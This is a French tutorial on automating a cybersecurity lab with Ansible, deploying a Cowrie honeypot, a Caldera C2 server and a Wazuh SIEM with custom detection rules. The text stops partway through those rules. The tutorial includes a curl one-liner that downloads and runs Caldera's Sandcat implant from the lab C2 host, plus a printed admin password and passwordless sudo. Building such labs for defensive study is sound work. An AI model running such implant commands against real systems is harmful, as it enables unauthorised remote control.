Introduction#
Dans un contexte où la cybersécurité devient chaque jour plus critique, il est primordial de disposer d’un environnement de test permettant de simuler des attaques et d’analyser les comportements des attaquants en temps réel. Ce projet vise à automatiser la mise en place d’un lab de cybersécurité à l’aide d’Ansible, en orchestrant le déploiement et la configuration de plusieurs machines virtuelles (VMs). Grâce à l’intégration de solutions telles que Caldera pour simuler des attaques C2, Cowrie pour agir comme honeypot, et Wazuh pour centraliser et analyser les logs, l’objectif est de créer un écosystème complet permettant d’étudier les tactiques, techniques et procédures (TTPs) des attaquants et de valider la résilience d’une infrastructure.
1. Configuration et déploiement de l’environnement#
Pour ce projet, nous allons configurer un environnement de test avec 4 machines virtuelles (VMs) sous VMware, chacune ayant une mission définie. Commençons par la première :
VM Cowrie (Honeypot)
Installée sous Ubuntu 22.04 et assignée à une IP statique (192.168.243.130), cette machine simulera un serveur vulnérable exposé sur SSH/Telnet via l’outil Cowrie. Son rôle est double : Attirer les attaquants en imitant des services sensibles et capturer leurs actions (commandes, téléchargements, etc.) tout en transférant ces logs vers notre SIEM pour analyse.VM Caldera (Serveur C2)
Hébergée sur Ubuntu 22.04 (IP :192.168.243.131), cette machine exécutera la plateforme Caldera pour orchestrer des attaques réalistes. Grâce à son agent Sandcat, déployé sur les cibles, elle permettra de tester nos défenses en reproduisant des techniques MITRE ATT&CK, telles que l’exfiltration de données ou les mouvements latéraux.VM Wazuh (SIEM)
Sur Ubuntu 22.04 (IP :192.168.243.132), cette machine centralisera les logs des autres machines via Wazuh Manager. Pour renforcer son utilité, nous y intégrerons Elasticsearch et Kibana afin de visualiser les données en temps réel. Un point crucial sera la création de règles personnalisées pour détecter les TTPs référencés par MITRE, permettant d’identifier rapidement les comportements suspects.VM Ansible (Automatisation)
Sur Ubuntu 22.04 (IP :192.168.243.129), contiendra les playbooks Ansible pour déployer et configurer les autres VMs sans intervention manuelle. Par exemple, un playbook pourra installer Cowrie avec ses dépendances, un autre configurera Wazuh avec ses connecteurs, et un troisième déploiera Caldera avec ses profils d’attaques prédéfinis. Cette centralisation réduit les erreurs et accélère les mises à jour.
La VM Cowrie tournera sous 2 Go de RAM et 20 Go de stockage, la VM Caldera sous 2 Go de RAM et 20 Go de stockage, la VM Wazuh sous 4 Go de RAM et 40 Go de stockage, et la VM Ansible sous 1 Go de RAM et 20 Go de stockage. Toutes les machines utiliseront Ubuntu 22.04.
L’idée est de créer un écosystème cohérent dans lequel les interactions entre le honeypot, le simulateur d’attaques (Caldera) et le SIEM (Wazuh) permettent de valider la résilience globale de l’infrastructure. L’automatisation via Ansible ajoute une couche de reproductibilité essentielle pour des tests itératifs et garantit la cohérence des configurations.
2. Mise à jour et installation des outils de base#
2.1. Installation de base (pour toutes les VMs)#
Pour cette opération on se servira de notre vm-ansible pour deployer les configurations sur les trois autres machines
- Installation d’Ansible (Control Node)
sudo apt update
sudo apt install -y ansible git

- Vérification :
ansible --version

2.2 Configuration de l’Environnement Ansible#
- Création de la structure de nos dossiers :
mkdir -p ~/ansible-cowrie/{inventory,playbooks}
cd ~/ansible-cowrie
- Création du fichier d’inventaire (
inventory.ini) :

---
- name: Configuration de base des machines Ubuntu
hosts: all
become: yes
tasks:
- name: Mise à jour des paquets
apt:
update_cache: yes
upgrade: dist
- name: Installer les outils de base
apt:
name:
- openssh-server
- git
- curl
- ufw
- wget
- htop
- net-tools
- software-properties-common
- python3
- python3-pip
- python3-venv
- bash-completion
state: present
- name: Activer et démarrer le service SSH
systemd:
name: ssh
enabled: yes
state: started
- name: Configurer le pare-feu UFW
ufw:
state: enabled
policy: deny
direction: incoming
- name: Autoriser SSH dans le pare-feu
ufw:
rule: allow
port: 22
proto: tcp
- name: Nettoyage du système
apt:
autoremove: yes
autoclean: yes

Il nous faut ensuite configurer le sudo sans mot de passe (NOPASSWD) via un playbook Ansible, pour que nos machines distants puissent exécuter des commandes avec sudo sans devoir entrer leur mot de passe à chaque fois.
Voici à quoi ressemblera notre playbook:
---
- name: Activer sudo sans mot de passe (NOPASSWD)
hosts: all
become: true
tasks:
- name: Créer un fichier sudoers pour autoriser NOPASSWD
copy:
dest: "/etc/sudoers.d/{{ ansible_user }}_nopasswd"
content: "{{ ansible_user }} ALL=(ALL) NOPASSWD:ALL"
owner: root
group: root
mode: '0440'

Ce playbook utilise la variable
ansible_userpour adapter la ligne à chaque machine.
Étant donné que l’option NOPASSWD n’est pas encore activé, il faudra lancer notre playbook avec l’option--ask-become-pass puis ensuite on pourra éxécuter tous les futurs playbooks sans cette option.
ansible-playbook -i inventory/hosts.ini playbooks/sudo_nopasswd.yml --ask-become-pass

On exécute ensuite nôtre playbook setup.yml pour lancer l’opération de configuration de nos différentes machines:
ansible-playbook -i hosts.ini ../playbook/setup.yml

Le playbook s’est bien déroulé comme on peut le voir, sans aucune erreur, et tout devrait donc être fonctionnel.
3. Installation et configuration des services#
3.1. VM Cowrie (Honeypot)#
À ce niveau, nous allons d’abord procéder manuellement pour nous familiariser avec l’outil, avant d’automatiser le déploiement à l’aide d’un playbook Ansible.
3.2. Déploiement manuel#
a) Installation des dépendances et de Cowrie#
- Installation des paquets requis :

sudo apt install git python3-virtualenv python3-dev libssl-dev libffi-dev build-essential -y
- clonage du dépôt Cowrie :
git clone https://github.com/Cowrie/Cowrie.git
cd Cowrie
- Création et activation d’un environnement virtuel :
virtualenv Cowrie-env
source Cowrie-env/bin/activate
- Mise à jour et installation des dépendances Python:
pip install --upgrade pip
pip install -r requirements.txt

b) Configuration et démarrage
- Copie et vérification du fichier de configuration :

cp Cowrie.cfg.dist Cowrie.cfg
nano Cowrie.cfg
[ssh]
# Écoute sur le port 2222, toutes interfaces (0.0.0.0)
listen_endpoints = tcp:2222:interface=0.0.0.0
# Port que l'attaquant "voit" (22 pour l'illusion)
guest_ssh_port = 22 #
[output_jsonlog]
enabled = true
logfile = ${honeypot:log_path}/Cowrie.json
epoch_timestamp = false
- Scan de ports nmap et redirection de port
guest_ssh_port est juste un Leurre logiciel* (pour l’attaquant connecté). Lors d’un scan nmap 192.168.243.130 -p 22,2222 dans l’’etat actuel, l’attaquant verra:
> PORT STATE SERVICE
22/tcp closed ssh # Port 22 fermé (pas de redirection)
2222/tcp open ssh # Cowrie écoute ici, identifié comme SSH
Sans redirection authbind, seul le port 2222 est visible
Nmap détecte un service SSH sur ce port. Tandis qu’avec une redirection 22 → 2222 le résultat ressemblera à ça:
PORT STATE SERVICE
22/tcp open ssh # Redirection vers Cowrie (2222)
2222/tcp open ssh
Correspond donc mieux à notre vision et permettra aux attaquants ciblant le port 22 standard d’être automatiquement dirigés vers le honeypot.
- Étape 1 : Installation de authbind
sudo apt update && sudo apt install -y authbind
- Étape 2 : Configuration de authbind pour le port 22
- Création du fichier de règle pour le port 22 :
sudo touch /etc/authbind/byport/22
- Définir les permissions pour l’utilisateur
Cowrie:
sudo chown Cowrie:Cowrie /etc/authbind/byport/22
sudo chmod 770 /etc/authbind/byport/22
- Étape 3 : Modification de la configuration de Cowrie
Dans Cowrie.cfg, il faudra ajuster la section [ssh] pour écouter directement sur le port 22 :

À cette étape on pourrait activer manuellement notre service avec la commande
bin/Cowrie startmais celà est plus utile dans un cas où on voudrait faire un test rapide. En environnement de production ou dans un cas de projet comme le notre nous utiliseront systemd pour des raisons de fiabilité mais surtout de persistance et d’intégration système.
- Étape 4 : Création du fichier de service systemd
- Création et configuration du fichier:
sudo nano /etc/systemd/system/cowrie.service
Nous utiliserons cette configuration:
[Unit]
Description=A SSH and Telnet honeypot service
After=network.target
After=rsyslog.service
[Service]
User=Cowrie
Group=Cowrie
Restart=always
RestartSec=5
Environment=PYTHONPATH=/home/cowrie/cowrie/src
WorkingDirectory=/home/cowrie/cowrie
ExecStart=/home/cowrie/cowrie/cowrie-env/bin/python /home/cowrie/cowrie/cowrie-env/bin/twistd --umask 0022 --nodaemon --pidfile= -l - cowrie
ExecStart=/usr/bin/authbind --deep /home/cowrie/cowrie/cowrie-env/bin/python /home/cowrie/cowrie/cowrie-env/bin/twistd --umask 0022 --nodaemon --pidfile= -l - Cowrie
StandardOutput=syslog
StandardError=syslog
SyslogIdentifier=Cowrie
[Install]
WantedBy=multi-user.target
- Rechargement de systemd et démarrage de Cowrie
sudo systemctl daemon-reload
sudo systemctl start cowrie
- ** Configuration
- Activation du démarrage automatique (optionnel)
sudo systemctl enable cowrie
- Vérification de l’état du service

Le service comme on peut le voir est donc bien fonctionnel, mais il démarre toujours sur le port 2222. Suite à quelaues recherches sur l’erreur on apprends que dans certains environnements, systemd peut ne pas transmettre l’environnement habituel à authbind.
Une alternative consiste à utiliser la méthode des capacités Linux pour permettre à Python de binder sur un port privilégié sans être root. On peut utiliser:
sudo setcap cap_net_bind_service=+ep $(readlink -f /home/Cowrie/Cowrie/Cowrie-env/bin/python)
Depuis notre VM Caldera on a pu se connecter et confirmer que notre honeypot marche bien:
Cowrie accepte n’importe quel identifiant et mot de passe pour la connexion SSH, car son but est de piéger les attaquants et d’enregistrer leurs tentatives.

3.3. Automatisation du déploiement avec Ansible#
Notre playbook devra exécuter les tâches ci-après :
- Installer les paquets essentiels
- Cloner le dépôt Git de Cowrie dans le répertoire approprié
- Créer un environnement virtuel dans le dossier de Cowrie
- Installer les dépendances Python listées dans le fichier requirements.txt
- Copier le fichier de configuration d’exemple pour initialiser la configuration
- Modifier la configuration pour que Cowrie écoute sur le port 22
- Déployer le service systemd pour démarrer automatiquement Cowrie
- Activer et démarrer le service Cowrie
Dans notre dossier de playbooks, nous créons un fichier YAML nommé deploy_cowrie.yml qui contiendra l’ensemble de ces tâches. Voici le contenu complet du playbook :
---
- name: Déployer Cowrie avec authbind
hosts: cowrie
become: yes
vars:
cowrie_user: cowrie
cowrie_dir: "/home/{{ cowrie_user }}/Cowrie"
cowrie_env: "{{ cowrie_dir }}/Cowrie-env"
tasks:
- name: Créer l'utilisateur cowrie
user:
name: "{{ cowrie_user }}"
shell: /bin/bash
home: "/home/{{ cowrie_user }}"
create_home: yes
- name: Installer les dépendances
apt:
name:
- git
- python3-virtualenv
- python3-dev
- libssl-dev
- libffi-dev
- build-essential
- authbind
state: present
update_cache: yes
- name: Cloner Cowrie
git:
repo: https://github.com/cowrie/cowrie.git
dest: "{{ cowrie_dir }}"
version: main
- name: Créer l'environnement virtuel
command: "python3 -m venv {{ cowrie_env }}"
args:
chdir: "{{ cowrie_dir }}"
creates: "{{ cowrie_env }}"
- name: Installer les dépendances Python
pip:
executable: "{{ cowrie_env }}/bin/pip"
requirements: "{{ cowrie_dir }}/requirements.txt"
- name: Configurer authbind pour le port 22
file:
path: /etc/authbind/byport/22
state: touch
mode: '0770'
owner: "{{ cowrie_user }}"
group: "{{ cowrie_user }}"
- name: Copier le fichier de configuration cowrie.cfg
copy:
src: "{{ cowrie_dir }}/etc/cowrie.cfg.dist"
dest: "{{ cowrie_dir }}/etc/cowrie.cfg"
remote_src: yes
notify: Redémarrer Cowrie
- name: Modifier le port d'écoute dans cowrie.cfg
replace:
path: "{{ cowrie_dir }}/etc/cowrie.cfg"
regexp: '^#?listen_endpoints = .*'
replace: 'listen_endpoints = tcp:22:interface=0.0.0.0'
notify: Redémarrer Cowrie
- name: Déployer le service systemd pour Cowrie
copy:
dest: /etc/systemd/system/cowrie.service
content: |
[Unit]
Description=Cowrie SSH Honeypot
After=network.target
[Service]
User={{ cowrie_user }}
Group={{ cowrie_user }}
WorkingDirectory={{ cowrie_dir }}
ExecStart=/usr/bin/authbind --deep {{ cowrie_env }}/bin/python {{ cowrie_dir }}/bin/cowrie start --nodaemon
Restart=always
RestartSec=5s
[Install]
WantedBy=multi-user.target
notify: Redémarrer Cowrie
- name: Activer et démarrer le service Cowrie
systemd:
name: cowrie
state: started
enabled: yes
daemon_reload: yes
handlers:
- name: Redémarrer Cowrie
systemd:
name: cowrie
state: restarted
On éxécute ensuite notre playbook avec la commande:
ansible-playbook -i ../inventory/inventory.ini deploy-cowrie.yml

Comme on peut le voir toutes les tâches ont été effectuées avec succès.
4. VM Caldera – Déploiement du Serveur C2#
4.1. Installation de Caldera#
- Clonage du dépôt et préparation de l’environnement
La récupération du code source et la préparation de l’environnement Python se font par les commandes suivantes :
git clone https://github.com/mitre/caldera.git
cd caldera
python3 -m venv env
source env/bin/activate
pip install --upgrade pip
pip install -r requirements.txt
4.2. Compilation du Front-end et Accès à l’interface web#
La construction des composants VueJS se déclenche avec le lancement du serveur en ajoutant l’option --build (la présence de Node.js et npm est requise) :
python3 server.py --insecure --build

- Accès à l’interface
L’interface web est accessible via l’URL http://localhost:8888 ou via l’adresse IP de la VM Caldera.
Les identifiants par défaut, tels qu’indiqués dans le fichier de configuration (redpour le nom d’utilisateur etadminpour le mot de passe), permettent l’accès à l’interface.


On peux modifier les identifiants par défauts et configurations contenues dans le fichier ``/Caldera/conf/dafault.yml

4.3. Intégration de plugins#
Les messages du serveur indiquent l’activation de plugins tels que Sandcat, Atomic, Manx, etc. Pour le plugin Atomic Red Team, une erreur est survenu empêchant le clonage. Un clonage manuel sera donc effectué.
mkdir -p plugins/atomic/data
git clone https://github.com/redcanaryco/atomic-red-team.git plugins/atomic/data/atomic-red-team

Atomic Red Team est une bibliothèque open source de tests de sécurité mappés au framework MITRE ATT&CK, permettant aux équipes de sécurité de simuler des techniques d’attaque pour évaluer et améliorer leurs défenses.
4.4. Déploiement de l’agent Caldera sur la VM Cowrie#
Dans la section CAMPAIGNS>agents cliquer sur Deploy an agent puis renseigner les informations nécessaires comme suit:
Dans un exercice Red Team la variable
agents.implant_nameaurait eu un nom peu évident pour éviter les soupçons ou détection rapide par la Blue Team. Dans notre cas on l’appelera juste Caldera pour un suivi simple

- Génération et exécution de la commande de déploiement de l’agent:
server="http://192.168.243.131:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > caldera;chmod +x caldera;./caldera -server $server -group red -v

- Le processus de déploiement est ainsi achevé et l’agent Caldera a pu établir une connexion comme l’indique l’apparition de notre cible dans la section agents du dashboard avec le statut
Alive,trusted:

- Simulation d’attaques et exécution de commandes distantes:
Pour cette étape nous allons dans la section CAMPAIGNS > operations puis sélectionner l’option New Operation.
Ici plusieurs options s’offrent à nous de l’exécution de commandes manuelles à la création et/ou l’utilisation de profils d’adversaires pré-enregistrés, offrant une éxécution automatisé d’ensembles de commandes pour conduire diverses opérations allant de la reconnaissance, aux mouvements latérals, en passant par de l’evasion d’AV et pleins d’autres choses.

Dans notre cas on utilisera le profil Discovery pour rapidement avoir un apperçu:

Comme on peut le voir sur la sortie tout fonctionne correctement, et il ne nous reste qu’à configurer le monitoring et l’agrégation des logs avec notre SIEM.
5. VM Wazuh – Déploiement du SIEM#
5.1. Installation#
- Utilisation du script d’installation
La méthode recommandée pour installer l’ensemble des composants (Wazuh Server, Indexer et Dashboard) consiste à utiliser le script officiel en mode « all-in-one ».
La commande suivante (exécutée sur notre VM Wazuh, IP 192.168.243.132) télécharge et lance le script :
curl -sO https://packages.Wazuh.com/4.11/Wazuh-install.sh && sudo bash ./Wazuh-install.sh -a -o

- Accès au dashboard avec nos identifiants:
INFO: You can access the web interface
https://<Wazuh-dashboard-ip>:443
User: admin
Password: LlFP5?DlyG*n5q+H76xZgQj*dJeb7scl
INFO: Installation finished.


Pour des raison de sécurité ou de covenience on pourrait changer les identifiants généré par défaut, ce qui est fortement conseillé en prod mais pour notre projet on le maintiendra tel quel.

5.2 Installation de l’Agent Wazuh sur la VM Cowrie#
Dans la section Agents management > Summary, après avoir cliqué sur Deploy new agent on renseigne les informations relatifs à notre machine et l’adresse du serveur (VM Cowrie 192.168.243.130)

- Sur notre VM Cowrie on colle, puis exécute la commande et on obtient un résultat similaire à celui ci-dessous:

- Activation et démarrage du service Wazuh-agent
systemctl daemon-reload
systemctl enable Wazuh-agent
systemctl start Wazuh-agent
- Le processus de déploiement est maintenant terminé et l’agent Wazuh fonctionne avec succès sur votre système Linux et comme le montre la capture de la section endpoints-summary.

La documentation officielle recommande de désactiver les mises à jour de Wazuh étant donné que la compatibilité entre l’agent Wazuh et le gestionnaire de Wazuh n’est garantie que lorsque la version Wazuh Manager est supérieur ou égale à celle de l’agent Wazuh et donc d’éviter les mises à niveau accidentelles en utilisant la commande:
sed -i “s/^deb/#deb/” /etc/apt/sources.list.d/Wazuh.list && apt-get update
**NB:** Pour de futurs mises à jour il nous suffira de dé-commenter cette ligne dans le fichier /etc/apt/sources.list.
5.3 Configuration du monitoring des logs Cowrie#

Un Groupe nommé cowrie a été créé et assigné à l’agent via le dashboard, en y intégrant la configuration suivante dans le fichier agent.conf:
<agent_config>
<localfile>
<log_format>json</log_format>
<location>/home/cowrie/cowrie/var/log/cowrie/cowrie.json</location>
</localfile>
</agent_config>

Cette configuration permet de diriger l’analyse des logs vers le fichier cowrie.json. Comme le montre la capture de la rubrique log data analysis de la section Agents Management > Summary, le chemin est correctement renseigné.

À cette étape, aucune alerte n’apparaît encore dans le SIEM, car les règles d’alerte spécifiques n’ont pas encore été définies.
5.4. Définition des Règles d’Alerte Personnalisées#
Les règles suivantes ont été définies pour détecter les événements spécifiques issus de Cowrie. Ces règles seront collées dans le fichier local_rules.xml via le dashboard (Server Management > Rules > Manage rules > Manage rules files > Custom rules) :
<group name="cowrie">
<!-- Règle pour détecter le début d'une session sur Cowrie -->
<rule id="100010" level="3">
<decoded_as>json</decoded_as>
<match>cowrie.session.params</match>
<description>Session démarrée sur le honeypot Cowrie</description>
<group>cowrie,session</group>
</rule>
<!-- Règle pour détecter une commande saisie sur Cowrie -->
<rule id="100011" level="5">
<decoded_as>json</decoded_as>
